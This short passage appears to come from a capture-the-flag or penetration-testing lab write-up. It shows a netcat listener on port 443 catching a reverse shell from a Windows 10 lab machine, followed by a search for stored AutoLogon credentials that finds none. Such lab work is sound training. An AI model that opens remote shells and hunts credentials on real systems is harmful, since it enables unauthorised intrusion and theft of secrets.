 ┌──(aaron㉿aaron)-[~/Desktop/pg/DVR4]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.212.179] 50691
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
Looking for AutoLogon credentials
Not Found